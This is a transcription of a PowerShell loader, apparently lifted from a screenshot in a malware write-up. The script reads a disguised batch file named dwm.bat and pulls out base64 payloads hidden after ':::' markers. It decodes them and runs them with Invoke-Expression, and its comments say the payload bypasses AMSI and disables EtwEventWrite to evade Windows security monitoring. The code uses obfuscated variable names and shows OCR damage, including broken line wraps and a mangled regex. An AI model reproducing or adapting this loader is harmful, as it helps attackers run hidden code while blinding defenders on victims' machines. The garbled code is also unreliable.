 PowerShell
$yhuvl = @'
# Assign username as batch file source folder.
$cxfmkdusqiefypk = $env:USERNAME;
$hndfnypzcuzbtdz = "C:\Users\$cxfmkdusqiefypk\dwm.bat";
# Test if the file is present in the path
if (Test-Path $hndfnypzcuzbtdz) {
Write-Host "Batch file found: $hndfnypzcuzbtdz" -ForegroundColor Cyan;
# Read all lines within dwm.bat
$fileLines = [System.IO.File]::ReadAllLines($hndfnypzcuzbtdz,
[System.Text.Encoding]::UTF8);
foreach ($line in $fileLines) {
# Match any string that has the following pattern - "::: text here"
if ($line -match '^::: ?(. + )$') {
Write-Host "Injection code detected in the batch file." -
ForegroundColor Cyan;
# Decode the AMSI bypass and EtwEventWrite disable script and check
for errors
try {
$decodedBytes =
[System.Convert]::FromBase64String($matches[1].Trim());
$injectionCode =
[System.Text.Encoding]::Unicode.GetString($decodedBytes);
Write-Host "Injection code decoded successfully." -ForegroundColor
Green;
Write-Host "Executing injection code..." -ForegroundColor Yellow;
Invoke-Expression $injectionCode;
break;
} catch {
Write-Host "Error during decoding or executing injection code: $_"
-ForegroundColor Red;
};
};
};